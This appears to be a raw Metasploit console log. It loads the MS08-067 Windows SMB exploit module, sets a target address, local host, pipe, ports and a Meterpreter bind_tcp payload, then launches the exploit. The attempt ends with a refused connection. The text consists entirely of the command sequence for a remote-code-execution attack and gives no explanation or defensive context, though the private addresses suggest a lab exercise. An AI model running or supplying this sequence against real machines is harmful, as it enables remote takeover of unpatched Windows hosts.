 msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.238.139
RHOSTS => 192.168.238.139
msf5 exploit(windows/smb/ms08_067_netapi) > set TARGET 0
TARGET => 0
msf5 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.238.135
LHOST => 192.168.238.135
msf5 exploit(windows/smb/ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf5 exploit(windows/smb/ms08_067_netapi) > set LPORT 19622
LPORT => 19622
msf5 exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT => 445
msf5 exploit(windows/smb/ms08_067_netapi) > exploit -j
[*] Exploit running as background job 6.
[*] Exploit completed, but no session was created.
[-] 192.168.238.139:445 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.238.139:445).